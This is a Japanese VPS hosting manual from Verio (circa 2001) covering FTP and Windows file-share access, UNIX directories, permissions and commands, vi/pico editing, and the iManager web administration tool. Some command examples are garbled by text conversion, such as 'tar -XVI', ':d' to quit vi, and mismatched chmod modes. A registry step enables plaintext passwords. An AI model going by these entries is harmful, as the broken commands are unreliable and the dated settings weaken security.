| rmdir directory-name       | リモートコンピュータ上のディレク    |
| I MAIL AILECCOLY-MAME      | トリを削除する。            |

### WS\_FTP で VPS に接続する

操作が簡単な WS\_FTP での接続について解説します。 (http://www.ipswitch.com/products/ws\_ftp/).

#### <<How To>> WS\_FTP を使う

1. WS FTP のメイン画面で Connect.をクリック

| Session Properties         |                     | ? ×                 |
|----------------------------|---------------------|---------------------|
| General Startup Adv.       | anced Firewall      |                     |
| Profile Na <u>m</u> e:     | yourdomain.com      | Ne <u>w</u>         |
| Host <u>N</u> ame/Address: | yourdomain.com      | D <u>e</u> lete     |
| Host <u>T</u> ype:         | UNIX (standard)     |                     |
| <u>U</u> ser ID:           |                     | □ <u>A</u> nonymous |
| Password:                  |                     | 🗖 Sa <u>v</u> e Pwd |
| A <u>c</u> count:          |                     |                     |
| C <u>o</u> mment:          |                     |                     |
| ОК                         | Cancel <u>Apply</u> | Help                |

- 2. プロファイル名(Profile Name)には会社名やドメイン名を入力します。
- 3. ホスト名/アドレス(Host Name/Address)にはドメイン名(ドメイン登録が完 了していない場合はテンポラリドメイン名)を入力します。
- 4. ユーザ ID(User ID)にはログイン名を入力します。
- 5. パスワード(Password)にはログインパスワードを指定します。

### WS\_FTP を使って VPS を探索する

VPS とローカルコンピュータの接続が確立されたら、スクリーン上に二つの 列が表示されます。左の列はローカルコンピュータのディレクトリとファイ ルを表示します。右の列は VPS のディレクトリとファイルを表示します。

ウェブコンテンツが保存されているディレクトリは www/htdocs または usr/local/etc/httpd/htdocs です。

<<How To>> VPS へのファイル転送

- ローカルコンピュータ(左側)のファイルまたはディレクトリを選択します。Shift キーを押しながら選ぶことで複数選択することもできます。
- 2. VPS(右側)に足すには矢印ボタンをクリックします。

注意: CGIや HTML ファイルは ASCII モードで転送します。画像ファイルはバイナリ モードで転送します。WS\_FTP の最新版では自動(Auto)ボタンがあり転送ファイルの モードを自動判別することもできます。自動ボタンはいつでも正しいわけではありま せんので、問題が発生した場合は転送モードを指定してみてください。

### Windows ファイル共有

Windows ファイル共有は VPS をローカルコンピュータにマップすることを 可能にします。VPS をドライブとしてマップすると、VPS とのファイル移動 をドラッグ・アンド・ドロップ形式で行うことができます。Windows ファイ ル共有を使うには、Microsoft Networks と TCP/IP プロトコルがインストール されていることを確認してください。

注意: Windows ファイル共有は ISP とウェブホスティングプロバイダによって使えない場合もあります。

#### <<How To>> Windows ファイル共有の設定

- 1. 優先的にログオンするネットワークを Microsoft ネットワーククライアン トに設定します。
- 2. TCP/IP のプロパティの DNS 設定から、VPS のドメイン名をドメイン差 フィックスの検索順に登録する(ただし、DNS が使用されている場合)。
- ネットワークパスワード入力ログインプロンプトから VPS のユーザ名と パスワードを入力する。
- 4. Windows のタスクバーからスタートをクリックする。
- 5. 検索から他のコンピュータを選択する。
- 6. 名前フィールドに「www」と入力する。
- 7. 検索開始をクリックする。
- 8. 「www」コンピュータアイコンをダブルクリックすると一つのフォルダ が表示される。このフォルダが VPS のホームディレクトリとなる。
- 9. フォルダを右クリックし、ネットワークドライブの指定を選ぶ。

**注意:** Windows や Windows98、WindowsNT の一部では上記のステップだけではできないことがあります。

#### <<How To>> Windows ファイル共有をレジストリエディタでトラブルシュートする

- Windows または Windows98 のタスクバーから「スタート」をクリックする。
- 2. 「ファイル名を指定して実行」をクリックする。
- 3. 「Regedit」と入力し、「OK」をクリックするとレジストリエディタが 起動する。
- 4. HKEY\_LOCAL\_MACHINEを選択する。
- 5. Systemを選択する。
- 6. CurrentControlSetを選択する。
- 7. Services を選択する。
- 8. VxDを選択する。
- 9. VNETSUPを選択すると名前と値が参照できます。

#### <<How To>>新しい名前/値をレジストリエディタで定義する

- 1. 編集メニューから、新規を選択する。
- 2. DWORD 値を選択する。
- 3. 新しいエントリを EnablePlainTextPassword に追加する。
- 4. Windows98 のデフォルトである New Value #1 を EnablePlainTextPassword に変更する。エンターをクリックすると以下のように作成される。

EnablePlainTextPassword 0x0000000 (0)

- 5. 新しいキーを編集するには EnablePlainTextPassword をダブルクリックする。
- 6. 値を "1"に変更する。 16 進数オプションを選択する。

### GUI 管理ツール

この時点で「難しすぎる」と感じられるかもしれません。viaVerioの開発者 は VPS 管理タスクをポイント・アンド・クリックで行うことができる GUI ツールを開発しました。このツールに関しては第2章で詳しく解説されてい ます。

• iManager – ブラウザで動作する VPS 管理ツール

# VPS のディレクトリ構造

VPS に接続できるようになったので、次にその内容を理解する必要がありま す。VPS は基本的に UNIX マシンなので、UNIX ファイル構造を理解するこ とが非常に大切です。このセクションは UNIX ファイルシステムと VPS デ ィレクトリとファイル構造を知るための登竜門です。

# UNIX ファイルシステム

下記はUNIX パスの一例です。

/usr/home/login\_name

パスの最初にあるスラッシュ(/)はルートディレクトリと呼ばれる最上位の ディレクトリです。usr ディレクトリはルートディレクトリのサブディレク トリで、home は usr のサブディレクトリで、さらに *login\_name* は home のサブディレクトリです。もしログイン名が「bob」だった場合、 login\_name には bob が入ります。ルートディレクトリ以下の"/"は識別子 です。

ディレクトリを変更するには cd (change directory) コマンドを使います。ル ートからのパスを指定することで cd で絶対パスに移動することもできます が、相対パスを下記のように指定することもできます。

% cd tmp

上記のコマンドは現在のディレクトリのサブディレクトリへ移動するための 相対パスを使用します。

cd コマンドはすぐに使い慣れることができます。下記のチャートは cd 単独 の使用と、変数を指定した使用でどのような動作をするかの一覧です。これ らのいくつかを試して、 pwd (Print Working Directory)で現在のディレクトリ を確認してみてください。

### 基本的な UNIX 操作コマンド

UNIX ファイルシステムを操作するのに必要な基本 UNIX コマンドのリストです。

| コマンド  | 使用例          | 機能                                 |
|-------|--------------|------------------------------------|
| ls    | ls<br>ls -l  | 現ディレクトリのファイル一覧を表示                  |
|       |              | 現了イレットリのファイル一員詳細を<br>表示            |
|       | is ai        | 現ディレクトリのファイル一覧(隠しフ                 |
|       | ls /usr/home | ァイルを含む)を表示                         |
|       |              | /usr/home ティレクトリのファイル<br>一覧を表示     |
| pwd   | pwd          | 現在のディレクトリのパスを表示                    |
| cd    | cd           | 指定したホームディレクトリへ移動                   |
|       | cd /usr/home | /usr/home ディレクトリへ移動                |
|       | cd bob       | bob ディレクトリへ移動                      |
|       | cd           | ー階層上のディレクトリへ移動(は<br>親ディレクトリをさす)    |
|       | cd/logs      | 一階層上のディレクトリへ移動し、<br>logs ディレクトリへ移動 |
| mkdir | mkdir tmp    | ディレクトリ tmp を現在のディレクト<br>リに作成       |
| rmdir | rmdir tmp    | tmp ディレクトリの削除                      |
| rm    | rm test      | test ファイルを削除                       |
|       | rm -f test   | test ファイルを確認なしで削除                  |
|       | rm -rf tmp   | tmp ディレクトリと配下のサブディレ                |
|       |              | クトリ、ファイル全てを削除(使用の際<br>は注意が必要)      |
| ср    | cp test      | test ファイルを test.new ヘコピー           |
|       | test.new     |                                    |

以下はシステムシンボルと定義です。

| シンボル | 定義                                                     |
|------|--------------------------------------------------------|
| •    | 現在のディレクトリ                                              |
| •••  | 親ディレクトリ                                                |
| /    | 最初に使われた場合はルートディレクト<br>リを意味し、途中で使われた場合は識別<br>子          |
| ~    | ユーザのホームディレクトリへのエリア<br>ス /usr/home/ <i>login_nam</i> e. |

**注意:** Bob としてログインした場合のホームディレクトリは /usr/home/bob で、 cd ~/etc を実行すると /usr/home/bob/etc へと移動する。

# ディレクトリとファイル

新規 VPS はデフォルトで以下のディレクトリとファイルを持っています。 波線符号("~")は/usr/home/login\_name を意味します。 /usr/home/login\_name ディレクトリは VPS に Telnet か SSH で接続して いるときだけみることができます。VPS に FTP か HTTPD で接続する場合は、

```
ルートディレクトリは/usr/home/login_name から "/"へと変わります。
% ls -1
```

| total 7                   |           |               |       |     |        |         |        |
|---------------------------|-----------|---------------|-------|-----|--------|---------|--------|
| drwxr-xr-x                | 2         | bob           | vuser | 512 | Apr 11 | 17:48   | bin    |
| drwxr-xr-x                | 2         | bob           | vuser | 512 | Feb S  | 5 19:52 | dev    |
| drwxr-xr-x                | 3         | bob           | vuser | 512 | Jun 28 | 3 15:38 | etc    |
| drwxr-xr-x                | 3         | bob           | vuser | 512 | Jan '  | 13:53   | ftp    |
| drwxxx                    | 3         | bob           | vuser | 512 | Jun 19 | 16:35   | tmp    |
| drwxr-xr-x                | 9         | bob           | vuser | 512 | Jan 1' | 12:42   | usr    |
| drwxxx                    | 10        | bob           | vuser | 512 | Jun 19 | 9 16:35 | var    |
| lrwxr-xr-x<br>usr/local/e | 1<br>etc/ | root<br>httpd | vuser | 19  | Apr 1  | 10:31   | www -> |

| ディレクトリ                 | 説明                                       |
|------------------------|------------------------------------------|
| ~/bin                  | ftpや sendmail 等のプログラムを保持                 |
| ~/dev                  | ごみ箱をもつ(~/dev/null)                       |
| ~/etc                  | <pre>passwd, resolv.conf, aliases,</pre> |
|                        | sendmail.cf といったサーバ設定ファ                  |
|                        | イルをもつ                                    |
| ~/ftp                  | 匿名 FTP ディレクトリ                            |
| ~/tmp                  | テンポラリファイル                                |
| ~/usr                  | このディレクトリは以下のサブディレク                       |
|                        | トリをもつ                                    |
| ~/usr/home             | ユーザのホームディレクトリ                            |
| ~/usr/mail             | ユーザのメールメッセージはここに保管                       |
|                        | される、それぞれのユーザはメールログ                       |
|                        | イン名のメールファイルをもつ                           |
| ~/usr/log              | メッセージファイル(メール転送ログ、                       |
|                        | FTP、Telnet ログなど)                         |
| ~/usr/spool/mqueue     | 配達待ちのメールメッセージをもつ                         |
| ~/usr/bin              | サーバプログラムを保持                              |
| ~/usr/local            | httpdやfrontpageをもつ                       |
| ~/usr/local/etc/httpd  | バーチャル httpd サーバのルートディレク                  |
|                        | トリで、以下のサブディレクトリをもつ                       |
| ~/usr/local/etc/httpd/ | HTML ファイルを保持する(ウェブコンテ                    |
| htdocs                 | ンツはここに配置される)                             |
| ~/usr/local/etc/httpd/ | CGI とスクリプト用ディレクトリ                        |
| cgi-bin                |                                          |
| ~/usr/iocal/etc/nttpd/ | HIPDサーハ設定ノアイル                            |
| ~/usr/local/etc/httpd/ | HTTPD サーバログファイル                          |
| logs                   |                                          |
| ~/var                  | メールやログなどのファイル                            |
| ~/www                  | ~/usr/local/etc/httpdへのリンク               |

# ディレクトリの説明

### VPS 外のディレクトリ

VPSのディレクトリに加えて、VPS外のいくつかのディレクトリを知ってお く必要があります。(Telnet または SSH 接続中にアクセスすることができま す。)

| ディレクトリ                 | 説明                          |
|------------------------|-----------------------------|
| /usr/local/contrib     | Perl、iManager、CGI 等のプログラムのイ |
|                        | ンストールファイルをもち、ディレクト          |
|                        | リの内容は常に更新されている。更新内          |
|                        | 容はウェブサイトで公開されている。           |
| /backup/home/login_nam | VPSの圧縮されていないコピー。VPS は       |
| е                      | 毎晩コピーされ、削除したファイルはバ          |
|                        | ックアップから見つけることができま           |
|                        | す。/backup/home/login_name.  |

# ファイル所有者と権限

### 出力の定義

このセクションでは 1s -1 コマンドの出力を詳しく解説します。

| % ls -1                   |            |               |       |     |       |    |                |        |
|---------------------------|------------|---------------|-------|-----|-------|----|----------------|--------|
| total 7                   |            |               |       |     |       |    |                |        |
| drwxr-xr-x                | 2          | bob           | vuser | 512 | Apr 1 | .1 | 17:48          | bin    |
| drwxr-xr-x                | 2          | bob           | vuser | 512 | Feb   | 5  | 19 <b>:</b> 52 | dev    |
| drwxr-xr-x                | 3          | bob           | vuser | 512 | Jun 2 | 28 | 15:38          | etc    |
| drwxr-xr-x                | 3          | bob           | vuser | 512 | Jan   | 7  | 13:53          | ftp    |
| drwxxx                    | 3          | bob           | vuser | 512 | Jun 1 | 9  | 16:35          | tmp    |
| drwxr-xr-x                | 9          | bob           | vuser | 512 | Jan 1 | 7  | 12:42          | usr    |
| drwxxx                    | 10         | bob           | vuser | 512 | Jun 1 | 9  | 16:35          | var    |
| lrwxr-xr-x<br>usr/local/e | 1<br>etc/h | root<br>nttpd | vuser | 19  | Apr   | 1  | 10:31          | www -> |

左側の列から順に解説します。

| 列               | 定義                  |
|-----------------|---------------------|
| drwx や -rw      | ファイルモードを定義。ファイルモード  |
|                 | はファイルタイプと権限を示す。     |
| Number of links | 他のファイルへのリンクの数。      |
| Owner name      | ディレクトリまたはファイルの所有者の  |
|                 | ログイン名。              |
| Group name      | ファイルが属する Group ID 。 |
| Size            | バイト数で表す。            |
| Date and time   | 最終更新日のタイムスタンプ。      |
| Pathname        | ファイル名。              |

### ファイルモード

ファイルモードはファイルタイプとファイル所有者とグループに対する権限 を10文字で表します。最初の文字列がファイルタイプを示します。文字列 の意味は以下のとおりです。

| 文字列 | 説明                                  |
|-----|-------------------------------------|
| -   | 通常のファイル                             |
| d   | ディレクトリ                              |
| 1   | 他のファイルまたはディレクトリへ<br>のリンク(リンクは最後に表示) |

次の9文字は3文字ずつ3つのグループに分割され、それぞれがファイルモードを決定します。所有者、グループ、その他の権限を順に表します。ファ イルモードの詳細は以下のとおりです。

| 文字列 | 権限   | 値 |
|-----|------|---|
| -   | 指定無し |   |
| r   | 読み取り | 4 |
| W   | 書き込み | 2 |
| х   | 実行   | 1 |

test ファイルは-rwxr-x--- で 755 のファイルモードをもちます。 chmod (change mode)コマンドで権限を変更する際に数値が使われます。

% chmod 755 test

数字は The number changes the **test**のファイルモードを所有者に対し、読み 込み、書き込み、実行権限を与え、グループとその他には読み込みと実行権 限を与えます。ファイルモードはこれで以下のようになります。

-rwxr-xr-x

より詳しい情報は、 man chmod と UNIX コマンドラインプロンプトで入力 すると表示されます。
# UNIX 基本コマンド

Telnet/SSH のセッション中、VPS では以下のどのコマンドも使用することが できます。

| コマンド  | 使用例                 | 定義                                              |
|-------|---------------------|-------------------------------------------------|
| cd    | cd                  | 指定したホームディレク<br>トリへ移動                            |
|       | cd ~/www            | カレントディレクトリを<br>/usr/home/login_nam<br>e/www に変更 |
|       | cd                  | 上位ディレクトリに移動                                     |
| chmod | chmod 755 test      | ファイル test の権限を<br>rwxr-xr-x に変更                 |
| ср    | cp test test.new    | ファイルtestを<br>test.new にコピー                      |
| grep  | grep test *.html    | 文字列 <b>test</b> を html ファ<br>イル名で検索             |
| kill  | kill 2267           | プロセスを終了する ( ps<br>か top コマンドでプロセ<br>ス ID を確認)   |
| ls    | ls -al              | ファイルのリスト表示                                      |
|       | 11                  | 1s -1 のエリアス                                     |
| mkdir | mkdir test          | test ディレクトリ作成                                   |
| more  | ll   more           | 1 画面ごとに表示をおこな<br>う                              |
|       | more README         | README ファイルを1画面<br>ごとに表示                        |
| mv    | mv test test.new    | test ファイルを<br>test.new に移動                      |
| ps    | ps -ax   grep aftpd | aftpd プロセスを表示                                   |
|       | ps -ax   more       | 全 VPS プロセスの表示                                   |
| quota | quota               | クォータ使用量を表示                                      |
| rm    | rm test.new         | test.new を削除                                    |

| コマンド       | 使用例                                | 定義                                                                                            |
|------------|------------------------------------|-----------------------------------------------------------------------------------------------|
|            | rm -rf billdir                     | billdir ディレクトリを<br>削除 UNIXにはやり直し<br>がないので注意                                                   |
| sinfo      | sinfo                              | VPSのホスト名、IP、ロ<br>グイン、ホストサーバを<br>表示                                                            |
| uptime     | uptime                             | サーバの稼働時間を表示                                                                                   |
| tail       | tail -f message                    | ファイルへ情報が追加さ<br>れるのを監視<br>ログファイルを監視<br>ログファイルがあるディ<br>レクトリで実行<br>(~/usr/log/ か<br>~/var/log/). |
| tar        | tar -cvf abc.tar<br>abcdir         | tar (tape archive) ファイル<br>abc.tar を作成し、<br>abcdir ディレクトリを含<br>む                              |
|            | tar -XVI abc.tar                   | abc.tar ファイルを現在<br>のディレクトリに展開                                                                 |
| top        | top                                | top プロセスとロードア<br>ベレージを表示                                                                      |
| traceroute | /usr/sbin/traceroute<br>domainname | ドメインまたは IP へのル<br>ートをトレース<br>遅延発生時などに便利                                                       |
| vdiskuse   | vdiskuse   more                    | ディレクトリのディスク<br>使用量を表示                                                                         |
| vadduser   | vadduser                           | メール、FTP 用バーチャ<br>ルユーザの追加                                                                      |
| vrmuser    | vrmuser                            | バーチャルユーザの削除                                                                                   |
| vlistuser  | vlistuser                          | ユーザの一覧表示                                                                                      |
| vnukelog   | vnukelog                           | 対話モード                                                                                         |
|            | vnukelog -r                        | ログファイルを削除 -<br>~/usr/log/messages,<br>~/www/logs/*_log                                        |

| コマンド    | 使用例                  | 定義                        |
|---------|----------------------|---------------------------|
|         | vnukelog -h          | vnukelog のヘルプ             |
| vpasswd | vpasswd username     | パスワードの変更・設定               |
| virtual | virtual sendmail -bp | バーチャル環境でのプロ<br>グラムの実行     |
|         | virtual ./test.cgi   | test.cgi をコマンドラ<br>インでテスト |

# オンラインファイル編集

ファイルをダウンロードし、編集、そしてまたアップロードするのは簡単な 変更を行うには非効率的です。経験を積んだ VPS 管理者は Telnet、SSH セッ ションでオンラインエディタを使用してファイルを編集します。以下はオン ラインエディタの一例です。

#### vi で編集する

viはUNIXの一般的なエディタです。viのコマンドは慣れるのに時間がかかりますが、使いこなせるようになると強力なツールとなります。基本的なコマンドとしては、ESCを押してから、:q!とすると終了することができます。

| コマンド               | 効果                                                  |
|--------------------|-----------------------------------------------------|
| vi filename        | vi エディタでファイルを開く                                     |
| j                  | 一行下がる                                               |
| k                  | 一行上がる                                               |
| 1                  | 右に動く                                                |
| h                  | 左に動く                                                |
| i                  | カーソルの位置でテキストを入力する - 編集モード<br>に入るが、ESC で編集モードから脱出できる |
| a                  | カーソルの後にテキストを追加                                      |
| 0                  | カーソルの下に空の行を作成する                                     |
| ESC                | 編集モードを終了する                                          |
| SHFT g             | ファイルの一番下へ移動                                         |
| <ctrl>-g</ctrl>    | どの行にカーソルがあるか表示                                      |
| :1,10d             | 行 1-10を削除                                           |
| х                  | カーソルにある文字を削除                                        |
| dd                 | カーソルがある行を削除                                         |
| /test              | test を検索                                            |
| :1                 | 1 行目に移動                                             |
| :d                 | vi の終了                                              |
| :di                | vi を変更を破棄して終了                                       |
| :wq                | ファイルをセーブしてから vi を終了                                 |
| :%s/test/foo/<br>g | ファイル内の test を検索し、foo と置き換える                         |

Copyright © 1995-2001 Verio Inc.. All rights reserved.

#### Pico で編集する

Picoはviよりも簡単です。カーソルを移動したりテキストをそのまま編集できます。コマンドは画面下部に表示されています。ファイル編集は以下のように行います。

% pico -w filename

注意: -w オプションは一部の設定ファイルでは問題となる折り返しを禁止します。-w オプションを使うことを推奨します。

# より詳しい情報について

この章で解説された事に関するより詳しい情報は viaVerioのウェブサイトで 詳しく解説されています。

### VPS 情報

http://viaverio.com/support/

# 第2章- iManager を使って VPS を管理する

多くのユーザにとって Telnet や FTP を使ってユーザを追加したりエリアスを 追加したりファイルをコピーしたりすることは容易ではありません。 iManager ユーティリティは Telnet や FTP でアクセスすることなく VPS をウ ェブ上でブラウザのグラフィカル・ユーザ・インターフェースを使って管理 できるようにします。ユーザは好みのブラウザを使って多くの作業を簡単か つ迅速に行うことができます。

この章では以下の情報について解説します。

- iManager
- より詳しい情報について

# **i**Manager

iManager を使うと VPS の管理はインターネットに接続されたコンピュータ とブラウザ(Netscape や Internet Explorer)を使って行うことができます。

iManager を使うと VPS を運用するために必要な大体の作業を行うことがで きます。これはファイルのプロパティなどを変更するために Telnet などでサ ーバにアクセスするなどの作業負担を軽減します。IManager は多くのコマン ドを実行することができるので、UNIX に関する知識の必要性を最低限で抑 えます。これらの作業には以下が含まれます。

ファイルマネージャ

- ファイルの編集
- ファイルの削除
- ファイルのコピー
- ファイルの移動
- ファイルの権限変更
- ファイルのアップロード
- ディレクトリの作成

メールマネージャ(このマニュアル作成時において日本語は使用不可)

- メール閲覧
- 新規メール送信
- メール保存

ツールやウィザード

- メール、FTP ユーザの追加、削除、更新
- Virtmaps の追加、削除、更新
- Alias の追加、削除、更新
- Spammers の追加、削除、更新
- メール、FTP ユーザのパスワード、ホームディレクトリの変更
- メール、FTP ユーザの削除

• 設定の変更

### iManager を使ってみる

<<How To>> iManager のインストール

iManager をインストールするには Telnet か SSH で VPS にアクセスし、以下のとおりにコマンドを実行します。

% cd

% vinstall imanager2

<<How To>> iManager を複数のバーチャルホスト上でセットアップする

それぞれのバーチャルホストは独自のドメイン名を使って iManager にアク セスすることができます。

- バーチャルホストのドメインのゾーンに別名(CNAME)を追加してください。CNAMEには「imanager」(例: imanager.yourcompany.com)をお勧めしますが、他の名前でも使うことができます。もし iManager が一つのドメインだけからアクセスされる場合は、この作業を行う必要はありません。
- 2. バーチャルホストの記述を httpd.conf ファイルに追加してください。

<VirtualHost *imanager*.yourcompany.com> ServerName *imanager*.yourcompany.com ServerAdmin webmaster@yourcompany.com DocumentRoot /usr/local/etc/httpd/htdocs/*imanager* TransferLog /dev/null </VirtualHost>

*imanager*の記述部分は DNS に定義した CNAME と置き換えます。 DocumentRoot は変更しないでください。

注意: iManager を全てのバーチャルホストが使えるようにするには、主となるドメ イン以外の全てのバーチャルホストに対してこの設定を行う必要があります。

### iManager の実行

VPS のルートユーザは iManager から権限を持つファイルやディレクトリへ アクセスすることができます。iManager のログイン画面でユーザ名とパスワ ードを求められます。iManager は~/etc/passwd ファイルを使ってユーザ認証 を行います。もしユーザがパスワードファイルに存在しない場合、アクセス は拒否されます。アクセスはユーザのホームディレクトリに対してのみ許可 されます。サブホストのユーザは POP か FTP アカウントでアクセスするこ とができます。サブホストユーザは POP や FTP アカウントを作成すること はできません。

#### <<How To>> iManager の起動

1. iManager を起動するにはブラウザを開いて以下の URL を入力してくだ さい。(yourdomain.com がお使いのドメインと仮定します。)

http://www.yourcompany.com/imanager

バーチャルホストの場合

http://imanager.yourcompany.com

imanager は作成した CNAME とします。

2. ユーザ ID とパスワードを入力してください。ユーザ認証が完了すると iManager ユーティリティ画面が表示されます。

#### <<How To>> ファイルマネージャの使用

- 1. ディレクトリやファイルを操作するには File Manager をクリックします。
- 特定のディレクトリかファイルを選択するにはディレクトリかファイル 名をクリックします。

#### <<How To>> 現ディレクトリから一階層下のディレクトリに移動する

現ディレクトリに存在するディレクトリやファイルがリスト表示されます。 フォルダアイコンで表されるディレクトリにアクセスするにはディレクトリ 名をクリックしてください。紙アイコンで表されるファイルを表示するには ファイル名をクリックしてください。

エントリリストは以下の情報を表示します。

現在のファイル

- ファイル形式
- MIME 形式
- ファイルサイズ
- ファイル権限
- 最終更新日時

それぞれのファイルに適用できる操作は:

- ファイルの閲覧
- ファイルの編集
- ファイルのコピー
- ファイルの名前変更
- ファイルの削除
- 権限の変更

### ファイルマネージャ

#### ファイルの編集と削除

iManagerを使うとテキストファイル(HTML ファイルなど)をブラウザで編集 することができます。これは Telnetを使わずにちょっとした変更を行いたい ときに非常に有効な手段です。

#### <<How To>> ファイル編集

ファイル編集を行うには、「Edit Files」を選択します。ファイル編集が終わったら「Save Edited File」、「Cancel and Discard Modifications」、または「Reset Form」のいずれかを選択します。

#### <<How To>> ファイル削除

削除したいファイルを選んだら、「Remove File」をクリックします。ファイル削除の確認をするとファイルは削除されます。

#### ファイルのコピーと名前変更

iManagerを使うとファイルを新しいファイル名で新しい場所にコピーしたり ファイルを移動したりファイル名を変更することができます。

#### <<How To>> ファイルのコピー

- 1. ファイルまたはディレクトリを選択します。
- 2. 「Copy File」または「Copy Directory」をクリックします。
- 3. コピー先のパスと名前を指定して「Submit」をクリックします。

#### <<How To>> ファイルの移動

- 1. ファイルまたはディレクトリを選択します。
- 2. 「Rename(move) file」か「Rename(move) directory」をクリックします。
- 3. 移動先のパスと名前を指定して「Submit」をクリックします。

#### 権限の変更

iManager を使うとファイルやディレクトリの権限を変更することができます。 権限の変更は以下のとおりに行います。

- 1. ファイルまたはディレクトリを選択する。
- 2. Change permission ] をクリックする。
- 3. ファイルまたはディレクトリの権限を選択し、変更を保存するか破棄し ます。

**注意:** もしファイルやディレクトリに設定すべき権限がわからない場合はそのままに しておくことをお勧めします。

#### VPS に新しいファイルをアップロードする

iManager を使うと FTP を使わずに自分の PC から VPS ヘファイルをアップロードすることができます。

#### <<How To>> VPS にファイルをアップロードする

- 1. iManager 上でファイルをアップロードしたいディレクトリに移動します。
- アップロードしたいファイル名とファイルへのパスを指定するか「参照」ボタンをクリックしてファイルを指定します。デフォルトでは一度に最大4ファイルまでアップロードすることができますが、 「Preference」で変更することができます。
- 3. ファイルを選択したら、「Upload File」をクリックします。

#### 新しいディレクトリの作成

iManager を使うと新しいディレクトリを作成することができます。

#### <<How To>> 新しいディレクトリの作成

- 1. 「Create New Directory」をクリックする。
- 2. 新しいディレクトリ名を指定する。
- 3. 「Create New Directory」をクリックする。

### メールマネージャ

iManager はメールを管理することができます。(現時点では日本語はサポートしていません)メールをチェックしたり、フォルダ分けしたり、新規メールの送信などが行えます。

#### <<How To>>新しいメッセージの受信

iManager のユーティリティ画面から「Mail Manager」をクリックすると以下の情報が表示されます。

- 1. メールフォルダ
- 2. メール総数
- 3. メールフォルダのサイズ

#### <<How To>> メールフォルダの移動

- 1. Mail Manager にある「Change Mail Folder Location」をクリックします。
- 2. メールフォルダの新しい場所を指定します。
- 3. 「Submit」をクリックします。

#### <<How To>> 新規メールの作成

- 1. Mail Manager から「Compose New Message」をクリックします。
- 2. 各フィールドに必要事項を入力し、メールを作成します。
- 3. 「Send」をクリックします。

### ツールとウィザード

ツールとウィザードを使うとユーザ、aliases、virtmaps、そして spammers を 管理することができます。

#### ユーザの管理

iManager のツールとウィザードを使ってユーザの管理をすることができます。 ツールとウィザードを使うとユーザの追加、編集、削除、閲覧が行えます。

#### <<How To>> ユーザの追加

- 1. iManager の「Tools and Wizards」から「Users」にある「Add」をクリックします。
- 2. 次に、ユーザに関する以下の情報を入力します。
  - o ログイン名
  - パスワード
  - o ホームディレクトリ
  - o FTP・メールの権限とクォータ
- 3. 「Submit」をクリックしてユーザを追加します。
- 4. 「Rebuild DB」をクリックしてデータベースを更新します。

#### <<How To>> ユーザの編集

- iManager の「Tools and Wizards」スクリーンで「Users」の「Edit」をク リックします。
- 2. 編集したいユーザをハイライトし、「Select User」をクリックします。
- 3. 次に、ユーザに関する以下の情報を入力します。
  - ログイン名
  - パスワード
  - o ホームディレクトリ
  - o FTP・メールの権限とクォータ
- 4. 「Submit」をクリックしてユーザを追加します。

5. 「Rebuild DB」をクリックしてデータベースを更新します。

#### Aliases(エリアス)の管理

VPS ではあるメールアドレスに来るメールを特定の一つのまたは複数のメー ルアドレスかユーザにフォワードすることができます。さらには自動返信プ ログラムのようなプログラムにもメールを受け渡すことができます。

#### <<How To>> Aliases の追加

- 1. 「Tools and Wizards」 画面で「Aliases」にある「Add」をクリックします。
- 2. メールエリアス (alias name)を追加します。
- 3. 「Submit」をクリックするとメールエリアスを追加します。

#### <<How To>> Aliases の編集

- 1. 「Tools and Wizards」画面で「Aliases」にある「Edit」をクリックします。
- 2. 編集したいエリアスをハイライトし、「Select Alias」をクリックします。
- 3. メールエリアスを編集します。
- 4. 「Submit」をクリックするとメールエリアスを変更します。

#### <<How To>> Aliases の削除

- 1. 「Tools and Wizards」画面で「Aliases」にある「Remove」をクリックします。
- 2. 編集したいエリアスをハイライトし、「Select Alias」をクリックします。
- 3. 「Yes, Remove the Above Alias"」をクリックし、削除します。

#### <<How To>> Aliases の閲覧

全てのエリアスを閲覧するには「View All」をクリックします。これで現在 登録されている全てのエリアスが表示されます。

#### Virtmaps(バートマップス)

バーチャルアドレスマッピング、または virtmaps は aliases に似ていますが、 VPS 上に設定可能なサブホストのために作成されています。これは複数のド メイン名で同じユーザ名のアドレスを使う場合に発生する混乱を解決します。 例えば、webmaster@virtualhost1 と webmaster@virtualhost2 は virtmaps を使っ て正しいユーザに受信されるように設定する必要があります。

#### <<How To>> Virtmaps の追加

- 1. 「Tools and Wizards」画面で「Virtmaps」にある「Add」をクリックしま す。
- 2. バーチャルメールアドレスを入力後、本当のアドレスを入力します。
- 3. 「Submit」をクリックし、Virtmaps に追加します。

#### <<How To>> Virtmaps の編集

1. 「Tools and Wizards」画面で「Virtmaps」にある「Edit」をクリックしま す。

- 2. 編集したい Virtmap をハイライトし、「Select Virtmaps」をクリックしま す。
- 3. バーチャルメールアドレスを入力後、本当のアドレスを入力します。
- 4. 「Submit」をクリックし、Virtmaps に追加します。

#### <<How To>> Virtmaps の削除

- 1. 「Tools and Wizards」画面で「Virtmaps」にある「Remove」をクリック します。
- 1. 削除したい Virtmap をハイライトし、「Select Virtmaps」をクリックします。
- 3. 削除したい Virtmap を確認すると削除されます。

#### <<How To>> Virtmaps の閲覧

全ての Virtmaps を閲覧するには「View All」をクリックします。これで現在 登録されている全ての Virtmaps が表示されます。

#### Spammers(スパマー)

VPS ではある特定のアドレスまたはドメイン名から届くメールを受信拒否す るように設定することができます。「spammers」として定義されているファ イルに含まれるアドレス、ドメイン名は VPS 上のユーザにメールを送信す ることはできなくなります。

#### <<How To>> Spammers の追加

- 1. 「Tools and Wizards」画面で「Spammers」にある「Add」をクリックします。
- 2. スパム送信者のアドレスかドメインを入力して「Submit」をクリックし ます。
- 3. 「Confirm」をクリックしてスパム送信者を登録します。

#### <<How To>> Spammers の編集

- 1. 「Tools and Wizards」画面で「Spammers」にある「Edit」をクリックします。
- 2. 編集したNスパム送信者情報を編集し、「Submit Changes」をクリック します。

#### <<How To>> Spammers の削除

1. 「Tools and Wizards」画面で「Spammers」にある「Remove」をクリック します。

- 削除したいスパム送信者をハイライトし、「Select Spammers」をクリックします。
- 3. スパム送信者の削除を確認します。

#### <<How To>> Spammers の閲覧

「Tools and Wizards」画面で「Spammers」にある「View All」をクリックすると登録されているスパム送信者の一覧を見ることができます。

### 各種設定

iManager で使うことのできるユーティリティの設定を変更することができま す。各種設定を行うには、ユーティリティ画面の「Preferences」をクリック します。ここでは変更することのできる各種設定が表示されます。これらに は「General Preferences」(一般的な設定項目)、「File Manager Preferences」 (ファイルマネージャの設定項目)、「Tools and Wizard Preferences」(ツールと ウィザードの設定項目)が含まれています。

